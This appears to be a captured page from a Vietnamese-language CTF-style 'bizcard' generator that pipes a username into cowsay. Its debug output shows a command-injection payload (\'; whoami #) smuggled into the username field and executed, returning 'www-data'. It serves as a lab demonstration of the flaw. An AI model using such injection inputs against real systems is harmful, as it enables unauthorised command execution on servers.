 Enter your username here
Chọn level: Easy
Chọn kiểu bizcard nhé:
eyes
turtle
dragon
figlet
toilet
inception
tenet
random
Generate for free!
_________
[DEBUG] Level: 1
[DEBUG] Username: \'; whoami #
[DEBUG] Username Length: 11
[DEBUG] Command: echo 'Hello \'; whoami #' | cowsay -f eyes -n
Hello \
www-data